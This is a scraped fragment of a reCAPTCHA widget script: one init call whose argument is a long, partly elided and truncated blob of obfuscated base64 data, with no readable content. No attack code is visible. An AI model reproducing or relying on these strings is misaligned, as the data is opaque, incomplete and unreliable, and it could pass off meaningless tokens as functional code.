      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMK+wppawpdJb8OmC3t/woXCmcOjwp/DojhYcX3CmyRDOsKJUlPCj1fDjFTCuMK8SsOsw4/CjcOuXcO/e3vCmMOWwrRHw4QIaMOKwq/DuDXCv8KncAFwwrQBwr3CrzbDrijCmxsfwrN2Ew/CrcOYwoDDtMKecsOywqbCtgPDhiJ9Uz7CvhsZUVpwwr3CpcOEJMKfw4wcw7nCu0PCtMORE27Cq8OGwr7CjFgnw6xpwrPCsmDDpMORwqI0wpgyBg/DjjfCm8K9w6sgw5TCoMKHwr7ChcKnMhg2wpXDlgJhLGnCv8K9N8OSIsKhwp98WMK0HMKDwr8EFUBhECZUwp7DolvCgWQMMsOvdmHDrsKIOkDCnsKCKcOgw4F5HE/CuhRseDTDqHBkwq1gwofDr2Acw5QUBMKbTl4QNcOXw4QzwqJMWiteGMO/w5oPWMK9dMKlZcO4XCPCpsOtw6VAw6zDnsOQw5XDt8OQcCDDh8K5EcOuMMKPCG3DhC3Dg8OYw4PCvcO/[base64]/G8KFIzDCv151wqM0asKCOcKywrQ5w7HDv8O4XsOOMcOQJlMqw7/DgMKDWVVhTcKAwqEIwrXDvyDDl2/DocKSwrMQZBctXWo5woJYw4Iow5Vzw6JcA3ESMWLCvRszwqFzwpdjw5nCv8OHw6TDjBDCu8KwKjzDmDjDqsK5wppowrY4XzLCisKBBAxEZVxuAT7Dm05Xw4PDkcOXBMOwScK0fAwxw4sDwo/DucOcwpViDsOBwpt2ZcONw6Iaw5cAAyEnw57CqcOWwq3CtMKbVMOvw5kzwpnDusO+wohhwpwVwpPDu04dYSLDkMKUe8Klw5tNQ8ODSsK7bCPDmsOkAGU+wovCtMKtecKtH1/Dnx/[base64]/ConRjw5/[base64]/[base64]/DjEsUwospQsKGVUZYw4guw5MMw6rCqz7Cnj1Gw5TDl8KEw7hwdMOtwr/Dv8KawpjDl1fCtxcLDE/Cr8O+XwQAwo1twqdqw5vDnyV2FMKuYFQxfFfCjcKrwqvDikATwpoGdhsSBBQ8w4NCB29kwrJKwqsPJhscw6jCh8KPwqnCtsOGwok2M8Oiw7TDh8KqMBLCqUDDmcOHQsORV8OLw7XDrsO8WAVGf1/CjHR+E8Ojb8KhaHshUWESwrhcwrzCkMKYax1sIcKLw7HDl8KaO8O0wp/[base64]/CssOow5ZAw4HDoDjCh8Oow7bClj/Ct8OeBMOaS8OETB7CgsKQSsKZHFR6woZsw5nDsn7DvcOWw4pOwpQ1c1hcw5rDjsO3w4rDu8OxwrLDsMKLw4Aqwq5zE8K2SMOzw7XCusKRw6vDtMKhwq01w5LDqAV0X08FUMOMw7kfw7PCnlnDkD/Dj8OZwrvDghLCicOnwpV6w5XDtlfDhgVJw7BrFsKNYcK7VG3DksKMwpI+A8KFezk+SMKbwrxRw7nCvHLDlsOKw6oKJHQjw68FZ0dgw5l4XsORM2vDrMKNZ0DCj8K8LcKdBhvCpDHCo8OTw6jCrcK/KRhZw6Vzwr9xK3NMG8OrNMKywoHCsMOWCkfDq8OjwrwnwoEfw7V3wrbCn8K6SsOrw6/DumnDrEnCmcKcNMKIBRotwrbDp8KDwoDCowVEw4zCgsKPw4YcOcOWAcOUDMORdQ9edMOpw67Cp24IbMOrVHMZfirCoXnDncKROk1yw73DqHJSwqxGEwnDhQ5BwrvDmlHCn3gwQEBkw4/ClWpSe8Oewpchwr/DoSglw6LCgg9+N8O0eMKLFcOeDcOfdBvDmnJaw6nChWfDiTdVGMKJw5Usw4/Cv8OvWcKPNXjDgcOCVsOSaMKlw4PDkMKnFypdcMKqw73Ck17Chmc6wp8xFMKKwo3CssOoAg0dV8O+w6bDskAkXcKow4HChl7DtMOUw5N8fkhGwr3DiVTCl8OOw7oDwrzDusK+wrXDvm10RELCu8K6A8KCwrTCjMKvwoA7w57Ck8KcGljDvsOwXDDCmcKzdA/[base64]/[base64]/Co8OKUcOREcOfwqEPY8KvwrBNFMO6wpItGRpfNkVZbSYfFcOaCVDCoFjCqDENwqZxwrvClcOWBnxuw79Ub8OswrzClcKdwqjCv8KEw5bCjsOuX8ODw7oUw4LCpxfDoMK/acKLAsOtCl3Dn2Few5MqWMO6wo7DnU1cwoUZdMK+FDjDiMOow44QwoLCgW5aw6fCukFnw5PDryMAwpg+w6RmA27CjcK+FsOsw44MwrbCl8KlwqrDgjrCnsKtTsKxw4bDssK0YMO/wqbCo2HDvcOIM3XCv2YEV8KgwqjDp8KCcCJrw6sdwrIWPScEeMOsw4bDu8Oaw6PDrwjCg8Orw4RXDjfCocKSd8KDwoLCrSUfwqbCusOjwoQoWcOuwopSdMKCNTjCvMODLR3DpEHClTbCjxvDisOHw6kWwr3DsUtpMyEaw57DvVPCqDZLZnAGUsKRDsK4Pi/[base64]/CgcOTwqAowrfDmgJMURJ+wqdIJcKFbMKibMO/wr95cArCpGLDhSjDssKWIU7DpMKlwoDCiwwWw73CncOBNAnColRmQ8KiZiDCjUhPQFJRAcK8fWceGRfCkn/CtmzCu8OXwqDDh8Ogf8KdLGnDjMOwfGZ8QcKfw55nRQPDp3VRFMKAw5LCoMOZTcOTwq7CrC3DusOPw6o8wo3DojbDr8OEw5cGwpsswoXDo8KRO8KXwo5fwrbDjX/[base64]/[base64]/[base64]/DhUPClsOGworDpcK4acOfwqZ6CWAFQUHCrl7CpER2w6HDicOOUy0CMsOlw5bCvhjCl3NJwpzCtDBfL8KtXgvCkxfDjcKFL8OdAnPDpcObccKlE8KMw7LDh3E/JALDk2FqwoJVwrHCsMOWWMKkSsKLD8O3wq/DssOfwoUlwrAhw4/CuXfDjAhKcFVhwpkiwoLCq05xVGptC35hw7YGUWIOP8O3w5fCqxjCvDwVGcOaw4xXw5kqwoPCucK2wolJd3PDgMKlVGbCgxBQwo5ywr7CqcKeUcKJw7lpwpzCp25dIcOewpvDhHHDpUfDucKQw7YQwqxiFXl6wo/DkcKAw4bCrhlUw5fDnMKVwqlcf0ZqwqjDjBvCuyhMw6XDjlzDsjpGw7rDugDCiD40w4XCuRHDgsOSIMOvdsKAwrDDoD/CtsOVKsO6TXALwpLDm3fCu8KCwp/DtMKvZcOFwqPDi1tiSsKVw4fDoMOcYMOXw73DsMKYD8Kzw6xyw7EmNxYxdsO5I8KcwrxYwqo8wrtAQWxPP1LCnh/[base64]/[base64]/DtlkLVcO1w53DjH5BbCMkwqjDgUssw6zDglEdSWAlAsOFWSZ1w4/CpSXCosKuf8O3w6PDgDpXwohrJVUtfX/[base64]/Dq8Kqwr3DvhJdwqDDp8KeTcKLwq4aw5rDg0jCqMO3w7nCusKIckHCjhnCi8Klw4Jhw7XDnsK9wpATw4QUESLDvhzCsgTCucKSPsOyw7RyA0vDo8KcwqEKOTvDvsOXw4DCgQjDhsOjwoLDgcOfKW97TsKxMA/CrMOnw40ePsOrw5tIwrcEw5/[base64]/w67Dn17CkQZjfGTClh1vUMOyF8OawpLDgGgYwqNca8OOw4DDq8KFJcKZw7HCicKnw5BJw5EbVMKMwo/[base64]/CqDR0w5dkwpDCrAcvDsKJGDIGwqAubcKvwrjDinjCsEzDhCHCmcOuwqbDjsKYfsOIcEBcw6NNYhM/TcOmU1vCi8KtM8KGw5cxFz3DkxUpYwTDmsKQw4ZkV8OXZRlTw4cGwrIgwohqw5DCv3XCm8KuAzUUdsOeXMOUScKAeWZuwqzCm25ew4h6aBPClcOrwp0XRg9fw705wqXCrsOsJcKsLHEzW1/DgcKBV8OVScOCNFkzH2jDhcKmSMKrw7jDjzDDsl94eTDDkgYJW14bw6PDtSPDqzHDowbChMOPwrPDuMKzFsOiDcK4wpUuZ1VGYMK6w4jCpcKcYsOWAXNSIMO/w6Vnw4HCsUBEwpDCqMO3w6F/w6hnw5nCtHXDmXjCo1PCjsKaS8KSZw9OwpfDvWfDvAsZR3jChgrCh8OJwozDjMOtSV1IwqLCmMOqSnPCjsKgw65VwogRXsK3CsKPFsK0woQNWsOYwqorw73DoEsOPBxSUsOEw5UebcKIY2l/LgEVD8OyVcOzw7JBw5sDw5AJW8Oda8KFIcO8CHLDvQwaw7towovDr8K1WScURsKLwqFuMEjDinTCjArDnhJhLibClScRDMOhGsKxcwjCnsKTwrnDgXTDo8OcwqdXThMMwqxcw5TDvGdhw7vCh2sTQGfDqsKjNmd1w7Zkw6Qdw6PCoFFmwoTDu8O6Lio/[base64]/DgX3DlsOBM8KGw4ZpTcOaMsOqQcOjworDqm9HwqvCjcO1w5YTw7HDjsOZw6DCr1vCk8OTw7Q5OxrDl8OSWzI7EMOAw6tkw6ARKyFswrNGwpBmWz7DhTIDHsKsDsOTfcK+woc/w7oMwozDjkh4SHTDoWlMw6V3Hntxa8Kpw7jDjAwWYAvCpEHCu8O5BMOrw7vChMKkTzwgISBJUx7DiW/[base64]/[base64]/Dv8KTw5XDkMOmaXwmfcOJwqR6VFRLwovDrwsObsKRw4rCrcKsBnjDqDJgXxLCnwPDusKCwo7CrDPCvMKPw7XCq1nCjiHDn3ctQMOyH2IjBk3DpwlhW0wpwo7Cv8OALnZHdCPCpMO/wrIyDQ4kQB3CjsKEw57DoMK5woDDsxHDoMOew6/CrXpAwoPDp8OIwpPCp8Kecy3Cm8KSw5tfw78mwqzDlMOmwoN2w6l8EgRGEMOPPy/DqTzCsMOCXcOFNsK2w5DDgcOPLsOtw4tRC8OoDnvCoCcFwpYlQMODV8KpexY8w6wNfMKMSWnCisKlQxDDksKpVMOvU1XCg15AQCfCmBHCrXpGNsOPfGJjw7DDkgvDr8OAwq4Ew7dewo/[base64]/DpgjDjFLCrQzDmgUAOAdGJGHDlAEdGmUiw7ZtaMOEXHIERBzDgkJjwo5WXcO5K8O1XHNWesOBwp7CnWNgb8KRUcObcsKQw6Q5w6QIw6zCqVA/wrNtwqXDhyfChMOsBm3CpRgFwoDCnsOFw5pCw7pjw6JBEMK/w4tbw4PDoVrDv1kRWhl/wpTCjMKnZ8OrecOeS8Ocw5jCpnPColPCg8KqeVArXVfCpHlyKcKmKB9MHsKEFMKiN1EsNjAuXMKTw4Mgw6FWw6vDiMKzJcKawoYdw4DDqG9Qw5N7e8K9wogAY1ITw4QDR8O9w5pkPcKJwojDh8O7w7kNwoMfwp9mfUAHOsO1w68/WcKmwqbDoMOAw5hnJsK/Kz4nwq8BZcKXw7bDpi4Awp3DjGgMw4U+worDt8OmwpzCg8K1w7PDpFluw4LCjHgsbgrDhcK1w78cL1hqIULCpyPCtEtRwpV0wpLDsWAfwrDDsG7DnnjDlcOgSDbCpjrDqRpifB3CpsOzQQh6wqbDjFPDhRvCpVhqw5fDtcOBwq/DgwF6w6s2bsOLKcOtw5TCsMOpScO5QsOHwovCtcKwK8OqKcOrBcO0wo3DnMKVw5hSwobDtzpiw7tGwqQGw4Y/wpTDpjTDuxvDkMOgwqTCgSU/w7PDvsOyFXR8w4/Dm37CiDXDu17Dtj5Gw5ZVw74Lw4VyCShiRl4nJsKtH8Ojwogbw7DCm1JydTggw57DqsObNMODBWoEwqfDk8Kgw5zDmcKtwrgqw7vDs8OuJ8K9w4TCicOhaFIrw4XCjjPDhj3Cu3/CvBLCtG7ConEAWVobwotMw4LDoVZEwqjCpsOrwpHDpMO7wqYtwpUlB8OswpNcMUUew7h+CcOuwql7w6UZBHAtw74GeSnCscOmPQNbwqDDuA/[base64]/Dgwluw64lwqPCqQY4HMOYek7DrMKTwpggbgdoNsKVwqouwozCq8Orwolkw4LCg3Bow5lEDMOdYsOewq1Uw5DDscKKwqnCkkh+ej3DhHEuA8Ouw5vCvlYFOMK/J8K6woDCkUV9NBrDuMKeAiTCiW8MB8O5w6HDlMK1VknDoEPCn8KDNsOqBTrDvcOHb8OmwpnDuQFtwr7CuMOPScKPZcOPwq/[base64]/DocK0wpTCqRVmwqDDmsK3J8K1NcOdJXkRw7bDosKaEcKpw4sUwqcmw6PDhz3Cp288YkBsZcOkw6cxKsOAw7bCucKKw4IScAMVwpbDggPCtcKYQXplGhDCuRTDgxwFYlZQw5/Du24aWMK8W8O1BjfCjMOMw5jDijvDk8KdK2bDhcO/wqNFw5dUMGZaEg7Cr8OXDcOvKkIMFcKgw75Fwq7CpTTDu3lgwrLChsOhE8OSNHnDjyl1w4tGw63DssKken/CjU1RMcOZworDlMOVWMOBw7XCgHHDjhEZf8KIaQVvRMK4S8KWwqgbw7kvwpXCssKNw5zCpCsXw7zDhQ9SbMO3w7lkUsKHIR0iTMOJwprDq8Kww5fCpVLCm8KqwovDl3bDok3DgjTDvcKQBmDDizPCqQ/DnAFDw6l3w4tCw7rDixs7wp/[base64]/[base64]/HMKEw6fCjTtGw6jDh8K6w4HDsn8dUcOOSxcdVC0xw7gJQ3BaRMKAw6pkGidLfEjDt8Kjw5zDg8KIw4RmWzABwonDlgbClQbDm8O7wog8CsOVBHpTw691EsKrwqYPNsOhw6sgwp/[base64]/DuX3DsGltOcKCQnA7woPCqXhPwrPDnDzCl2t0w5TCi3AYPx3Dk1hEwpvCmnrCvcKuwqkicMKow5NhPSrCug/[base64]/QHrCkcOMw5rCiT5bG8Oxw7ZSwrXDikY8w7zDpMKzw4rDrsKlw605w5zClsOmwoRtRD96CFYEflXCjxlUQ20cfncIwr4DwpkYQsOHw4cJHhXDlMOlMsO6woQgw4Uzw4fCosKSZC1vC0vDkRQ9woHDkSImw5zDlcOyTcK+MRHDucOVf1TDnUMARG/DvsKzw403ZsOVwoU6w6JowpEpw4PDvMKER8OVwqAgw50pR8OLPcKBw6fDuMKiDWtMw6/[base64]/CvcK/DsOhw6Qmw7FCTHQXw4YNOQrCq8Omw4/Dv3N2wq9ETsKVJ8OMFcKjwpQJIlJ1w5vDr8KWB8KWw5PChMO1QUN6T8KPw6fDrcK7w63CvMKADgLCr8Ofw7HCi2vDgyjDnC05SGfDqsORwogLIsKVw6F8I8OqGcO8wrYPE0/[base64]/[base64]/XAfDhMO7wr5eacKyJ37Cs8KkSEd0w65uw4bDilPCi1ZRKBPCisKlI8KhwrQcdigvFRwOQMKkw7t7CcObd8KtRjoAw5rDksKHw6woN2HCljPCgcKvEBVuQsKsMTjChWfCkXxrCx0Qw7bCpcKJwpjCk3HDmMOswo8OCcOnw7rCnkbCnsOMd8KfwphDEMOHwr/DoAzDux3Cl8K6wrfCjwTDtMKJQsO/[base64]/wogIw69mw7pbw6zCg8OYWGPCpQPCjsOWcMKdw4Mww6vClsKGw53DtyDCoHbDtxYxMcKNwpQ6wrEfw5F/YcOCWcOVwqfDjsOwVx7ClFrCisOew67CsCXCqMK5wocFwqhewrhhwptlW8Okd3PCosOyY2h3JMKkw6ZCPng+w4IMwp3Dl29PW8OUwqs7w7VZG8OsRcKjwr3DncKwZlDCtQzDgVrDl8OAI8KzwpM3TCXDqDjCncOPwoTCjsKtw7vCrFLCnsOCwp/Do8OtwrXCq8OKNMKlXRcPGD/CpcOdw77DrzJFRw9+RsKfAQoNw6rDvBHDlMOEwp/DkMOmw7/CvwLDsQ9Kw53CgxjCjWcuw7fCjsKuYsKMw5DDtcOtw4QMwqUjw4nDhFsxwpRFw40LJsOSwpLCusK/a8OvwpPDkAzDpMO5w4jCpMKxTinCtMOLw6ILw5B3w7Ijwoc4w7/DtwjCqMKKw5nDo8Kow4DDnsOhw45pwrrDkXLDvVgjwrnDqgLCg8OOISFPUwnDvEXCv3MRDFpCw4TCg8K1wojDnMK8BMOCKTssw7pZw5JNw7rDr8K2w5JYCsK5Tw0/[base64]/w7bCtWDCjz3DuMOvw7DDoMK7WjTCkBzCsTMvwogaw5YeLwp+w7PDvsKPLixUI8OXwrdoclgOwqJ5Jy3CnV5fdsO3wqkJw6ZCK8K6LcK1dR01w57CrAdUVTg4UsO0w602WcKqw7zCqHcmwqfCq8ORw51Sw4R8wprCt8KXwp/CjMOpS2rDt8KywoRCwpV1woNTwooGS8K5asOQw4w7wp9YN17CpWnCrMO8e8OcXUlYwoAWbsKjVQDCpjkCSMO+esKhfsKnWsOcwpvDnsOEw6/[base64]/DkEzDrXxJwpJQwoQjw7Nbw6fDuCrCrXDDvxZpwqY4w6Y6wpLDosKdwpjDgMOcQWfCvsO2HBdcw7Vxw4E4wrxSw6QYLWxaw5fDhMOvw4jCu8KkwrM/XEl0wrJ9fHTCvsO5wqnCiMKCwqE3w44XDwhZCSkvbl9WwpxNwpbCmMK+wqDCjSDDr8Kcwr/DsHplw6tMw4dGw5PDjj/DvMKLw6HCnMK0w6LCsQsaQ8K/T8KYw55VcsKzwpDDvcO2EsKxYsKcwqLCmVknw6pew6bDv8KjIsOrDGPDm8KGwqEUw7bCg8OOw6LDungpw57DrcO+wogHw7jClk1MwoEtGMOzwpLCkMOGNSzCpsOewpVQGMOTc8Osw4TDpzHDrHspwo/Dumhaw5NSPcK9wowyPsKxbsO/I0hDw4R0F8O8asKvE8KlIsKAdMKjTxIJwqtGwp3Dk8Oaw7HCq8O6KcO8UcKsbsKQwpHDlyMRTsOjGsKxSMKKwqobwqvDs1PDmQVkwrFKcW/Ds1BzYHTCrsOZw4oLwp0tSMOLOsKnwonCjMKSMUzCt8O+d8O9fDcGLsOBTH9lN8OGwrUWw4fDpEnDuzvDvFxeK0EecsKMwpDDssKxSnbDksKXEsO1PMO+wqTDkTYobC9HwrLDhsO/wpZOw4DCj0nDogDDoQIEwqLCrzzDgkXCtVlZwpEXIlRowq/Dgi7Cm8OGw7TCgwPDp8OnD8OqIcKaw4wjQmUnw4FVwrcwaS3Do3vCo07DlS3Cng7CvcOxCMOcw5EAwrzDu2zDr8KAwp1dwo/CscOSK3BmJsOGPcKuwoMHwrI7w5YkEEvDh0LDjsOUT1/DvcO6bBZtw4FAMMOpw4spw5BVeUsQw47DlhPDvg3DmMOaBsOZHGjDgy95W8KGw4LDicOuwq/Cnj5VICjDi0XCvsOCw6HDqAvCrRHCjsKjAh7DiHHDtXDDlj7DgmrCpsKfwrw6QsKgWV3CmHVRLAbCmMOGw6EOwqwhTcOxwogowqbCi8KBw68owrbDicKyw7TCnU7DpjgNworDiSvCkSESSHBpNFIKwpMmZcO2wqJpw45CwrLDiwfDi19LOilMw43CosOIIBkAwr/DpMOpw6zCu8ObBhTChcOHFGjCoDbDh27Dj8Ouw7vCnAZYwpQzeD1YQMKZCy/DpwAnRWbDocOPwr7DkMKRIGXDgsO8w6ITC8Kjw6jDtcOUw6/Cl8KNV8ONw4oJwrILw6bCjcK0wobCu8KkwqnDocOTwp7CoWQ9UjbCjsKLdsKlBxRawowkw6LCg8Kbw4jClDnCmMKnw57DnwF6dkUTLA/CpG/Do8KFw4V6woJCKMK5wqrDhMOWw4UpwqZUw4ASw7ZZwqFmCsOdHcKrC8Oyb8KCwoQuNMOMQ8O3woLDgTPCsMOyDGjCn8Oxw5ljw5tBX04PDQfDhiFnw5/CpsKdXVVywoHCvAfCrSkbQsKjZW1NciU+PcKEe2lUY8OTNsKFBx/DgcOKNF3DsMK0w4lbWWHDoMK5wpTDshLDom/Dqytbw4fDuMO3H8OAXcKKR2/[base64]/DqRYHwovCkSfDmMOvOlpqw552DsO4w5FxFsOuTsKrCMKtwoHDpMKvwrspY8ORw598VDnCqxJQIXHDiVpTYcKPRsOcYiw2wopewovDqcO8QsO3w43DscOBWcO0QsOEWMKgwpTDlW/DuRAcSg4Cw4/[base64]/[base64]/[base64]/[base64]/CtybCiXFIS8OUw64SIhbCkcK3CsKRXsOZCTISKmHCrsO4VwwuaMOUQsKVw6stK17DgCYKEhkvwpx/w4hnBcKYf8OOwqvDqy/CnmktX3HDoBDDicKQOMKebjEcw4wAXzHCgE9lwrQVw5TDqcK6E33CvVPDocK2T8KMQMODw44RYcO8CcKufU3DiyV1A8OTw5XCtQ0Sw63Dn8OQdMKqdsKtEW1zw5J3wqdRw4kYZA8EembCkQHCvsOMBgM1w5PCu8OuwoHCljpQw44Rwq/DiAvDjRZKwp3CvsOtNcO9NsKFw7RqBcKVw48JwqHCisKWYgQ1UMOYCMKyw6PDoX0yw5UcwrjCl0DDjF1NZ8KuwrodwoUxHX7DhcOkXGbDvWBORMOcEjrDhn3CqVPDtSBgHMKABsKFw7LDosK6w4/DrMKEGsKAw7PCuELDkSPDqyh/wppNwp56w5BQKMKNw6nDvsKfHMKQwoPCvCnCisKKU8OfwpzCgMO/w4TCmMK0w65MwowEw5F5AADCmhPDvFYIVcKtcMKde8KHw4nCigp+w54OehnCqRVcw5I4DRXDjcKiwqrDp8K5wrDDvFBIw43DrsKSDcKKw6EDw7M5EsOgw6UqBMO0w5/[base64]/[base64]/wqvDsj7DgsK2wqszBEbCmw9Pw5J7DMKjwrgAwo9CaErDk8OjFcK1wo5NbSgDwpLDtcO5CwHDgcOjw5XCmQvDlsKqVyZLwr1jw68nQcKTwoRaUwfCox9Hw7cFYMOHem/CpgvCqjnCh3lKG8KDNcKDbcObfsOaasOZw6gDPkVPNSfCgMONaDLDuMKZw5rDviPCjMOkw6NNRwPDsDDCil9lw5ESdMKXSMORwr9lcVMfV8KSwoB/PcK7SBzDgTzDkiQnSx8jYMKcwoUmecK/wpkNwrR3w53Cj1N7wqJBVlnDrcOpcMKUKAXDsVVtKVXDk0/DncO9FcO1NDlOYS/Dv8ODwqfDsSfChR4CwqXCoQfCssKMwqzDl8OpGMKYw6zCucKkCCI4JcO3w7LDtUJ+w5/Du1nDsMKnc3bDk391B0kGw43Cm2/[base64]/[base64]/Nl/DsDLDi8O7wqnDkWPCssOBfh7CisKcw7YsRjPCvXrDsg/DmDTCpyMMw4LDk3p3RRU7GcKcZhoBWQTCjMKuS30SSMOkS8OVwqEyw7hUTcK9ZH0WwrTCq8KzH0nDqMKyAcK9w6hOwq0CI39nwq3CpUjDhRhsw5ROw6s/C8OywppNcybCkMKGZHcLw5jDqMKpw7jDosONwoLDmXvDnj7CvnDCty7Dr8Opf1TCsSgCGsKQwoNvw77CjhjDpsKyZSXDomvDucKvacKsa8OYwrPCt314w5YzwpAcA8KlwpVIw67Dk0DDrsKOO1DCmxYuPsOwEV/DghMNE0haAcKZwq3CpMOBw7tNMETCtsKLECZaw5RDGAHDqy3Cu8KVT8KoYsOgQ8K/w7zCownDtXLCicKOw7plw697IsKlwqnCphnDm0/DuE/Do1DDhDbChVfDuCcJelLDpjgpQDh+CcKOSjvDncOXwpPDhMKywoNOw70Yw5PCsBDCrDpdUsKlABEaUAnCp8O9KyHDssO1woLDozEGKlvCkcKswphMbsKcwqgJwqJxBcOsbCU6M8OAw5dLalZZwpk8RcO8wq0Rwq11O8OyaBLDmMOEw6YEw7DCkMOJVcKXwqRXUcK/SULDmnDCom7CvnJzw6EUWgtwODrDlhgYM8O0wp9Hw53CusOewpfCqFYVNsOGR8OjQHtyEsOew7Y7wrbCpRhSwqxjwo12w4XChBVyeg5QGcOQwobDmwTCk8KnwrzCuinCtXfDjG4mwpHDoGN+wpvDrxM/Q8OLAHYkPsKVW8KuCn/DqMOMS8KVwo3DtsKqZiBjwrsLa1NgwqVow4rDk8KRw67CkxTCvcKRwq9zEMKACWbDn8OSYFMiwp3Cp3vDvMOoHcKocmBYPRHDqcOfwp/DsVLCm37Dv8OIwpQXdcOOw7jDp2bCiDEpwoZ1LcK3w7fCssKpw5bCo8ORaQ/[base64]/XSXDv8OXesKWw6HDsMKIbsKne8OJD13Dr8Kzw6zCiRZhw5PDpsKwMsOkw4QwAMOyw4rCtD0GDF4LwqgETmTDuFJsw6XDksKlwp42wp7DicOCwpnCkMK+THLChk/CoAHDicKIw5FuSsKUYcKLwqlbPTLDlFPCqSEFwqJ1QGTCmMKkw5nDlyEdAi9twptFw6RWw5Z9fhvDhEjDp3Nowqg+w4Epw5Viw4rCsCjDr8Ozw6zCoMKgMg4Uw6nDsDbDrcKnwpnCuRvCi2soCmBgw4/CrgjDtV4LNcOqTcKswrdwM8KWw7vDq8K5Y8O3MmRZcy49VcKiQcKawq4/[base64]/w4J0woJSbxBTdMO0w7oXR3EefQvCg0nCkCQrw5bDmU7Dj8OwelZyb8Opw7nDiy7Dph0OF0fDrcKzwqNLwphIDcOlw4PCjcKew7HCucOWwqHDusKQe8Oew4jCqwHChcOUwrYNccO1PH17w7/CjcO7w5PDmQTDmFANw73DmHVGwqVMw7rDgMO7FyLDg8ONw75Ew4TCoGsWdSzCuFXDrMKFw5HCrcKRLMKUw5t/RMOzw6LClsKuXx/DjHvCn0d4wrfDgynClMKgNDduAx7CucKBG8OnclvClGrCgcK3wrgqwqTCsS7Ds2tww7fDkWjCoRLDkMOzeMKpwqLDpEIud2fDp0M/A8KQU8OgfwQYG1HCpG0eb0fChhwhw6d7wpLCqMOxNcO0wp7Cg8KBwqLCkGdWB8OyQk/ChzAkwpzCp8KEb1sndcKdwrYRw4UEKHLDocKdSsKDYmDCuRPDlcOGw4ISBCosVAg2wodVwplywoPDqcKWw57DkDXCuQVfZMK/w5s4BiLCssO5wrlPJCBOwr4NLMKecQzChSEyw57CqCDCjnZ/WEgNXB7CugwhwrHDisO0PT9INsOPwqxpGcKIw7rCjBMjOjZBS8OvccO1wpzDj8OYw5c/w6nDrFXCu8Kvwpt+wo9sw4sdHE/Du003w4jCk2vDj8OTDsOnwoMDworDuMKWOcOFP8KTwr85J27Dp0QqBMKzXsOGBsKswrcICEjCk8O6RsKWw5jDpcODwqYjPSxDw4bClcKxeMOhwpMKbFjDviLCusOVQsKsN2AWw6zDrMKrw6VhZMOgwpheFcOBw5BRCMKsw59becKQfygcwrhAw6LCg8Kzw5/CgsK8DMKEwozCi3wGw7DClVPDocKPcMK/M8OmwqcaC8K2NcKKw7ZzdcOMw7nCs8KKGl0sw5xmDMOEwq5Yw450wp7DujLCulTChsK/wr/CrMKJwrXCmADCiMKUw7vCk8ODa8Ome2kbKG5ILn7DqFInw6nCg33CqMOVXCcOesKnVhfDpzfDj3rCrsO9OMKJfzTDh8KdQATCrcOzOMOLQGfCtVbDj1/DpQt2L8Kgw7ArwrvCq8KdwpzDn07Cp0R4CwFTLF1rX8KyBxVDw5DCssK7JSU8LsOMcTtCwrLCscObwqNbwpfCvWzDl3/Cg8KnRXLDjEspDltqKUoUw74Jw5bDsybCpsO0wrnCn18Jw7/CkUAPw4DClQ8vBizDqHjDmcKJw7opw4zCnsK+w6DDvMK3w5tmBQQcJMKpFWY1w5/CusOFLcOENMOiR8K+wrbCiXcpAcK5LsOUwoVDwpnDhjzDlFHCpsKwwp7DmTBaM8OUTUdxPF7CisOawrgOw5DCtMK0PHHCoxMAOcOQwqUDw7QOw7V9wo3Du8OFXEXDksO/w6jCs03ClMO4ZsOowrFMw7/Dp2rDqsKWK8KYQlpEE8KHwrTDmEpXd8K4eMO7wrR7X8OvFRsnPMOeG8OGwovDvjFDL2cyw67Cg8KfYkHCscKOw57CqUfCl3DCklbCumRpw5vCscKPwoTDnW06V3V/wpYrbsOSwo4cwqrDuj7Dly/Dgl5bCyPCu8KuwpbDvMOsUyjDlX3Cm17Dmi3CksKpT8KiCMODwptPC8Kgw4l/d8K7wpkxc8Oxw7VvfVZCc3/ChcOJHAPCrAnDr2bDlC3Dp1JHBcKhSC8vw7rDicKuw6tgwpdePsOKWxXDnwzClMKmw5BSQEHDuMKQwrIzTsKHwpLDtMKSb8OLw4/CtVc1wojDpWRhPsOWwrzCmsOYGcKeKsOfw6IFfMKdw7J2VMOHwr/DphXCnsKeK3bCosKRcsOlO8O/w5HCocOsYC3CuMOuwpLCuMKBV8O4woPCvsOgw5tJw482SRpHw51OGQYrYhHDqEfDrsOOAsK1LcOQw7QVJMOtScKYw4w2w7jCssKnw7nDtj/[base64]/KMKBw6ojwogkwrjDncOzw4TDuywMRkjCssK5w5wuw7UFMBzDvz7Dh8OGEy7DhcKaw4/CqMKgw6zDiToLGkMTw5d/wpTDvcKtw48lRsObwqjDqh5ww4TCs3XDqn/DvcKUw4trwpAoey5Uwqd2FsK7w4U1JV3CgAjCukxTw5JNwqtIEA7Dk0/DocKPwrxsK8OGwp/[base64]/wr7Dg8OxaTMCBcKuJQ7CsU7DtsOLKsKIOl3CicONwqTDhDPDocK7ZDsvw7VTYQrClXczwpNSAsKQwqVMD8Kqdh/CkXptw78Uw6XDhGdFwrZePMOnW3DCok3CkSFJAGJKwr9JwrjCt1A+wqp7w7x6dW/Ct8KCOsOgwo/CiFUUZQ1CNQTDvMO+w7nDk8KGw4xabMOjQTFzw5DDolFlwoPDjcKtEGrDmMKIwpM4AmbCrz53w6cow5/CtlgyUMOdfl9hw6xaUsKDwrwGwppgAcOdccKow5h4EinDo1zCtcKuDMKFE8K9LcKaw5TChsKewp07w67DtEENwq/DuhTCt3Nsw64JCsKwOSfCnMOGwq/[base64]/DmsOAwpHDosKzwq18w4REw7nCty8Cwq/[base64]/wqw0S3vDmjEyw5nDnl82CMKWTcKgCBDCuMO6FsKjU8KLw55Nw5fCvwDCjcKDSsK1XsOlwqd5KcOnw6lGwovDgMOKdWIobMO8woZIdsKYW27Dj8OswrBuQ8OYw6bCgRDCozYGwqZuwot4e8KaUMOaJk/DtXZmUcKAwrDDkcKBw4HDlcKow77CnA7CgmjDncK4wpjCucKjw43CgA7DtcKDFcKNQmvDiMOSwoPDmsOAw6/CrcOzwp8uPMKrwpl4SwgGwowFwrsaB8KKwrrDtwXDv8KRw47CncO2MV9Ew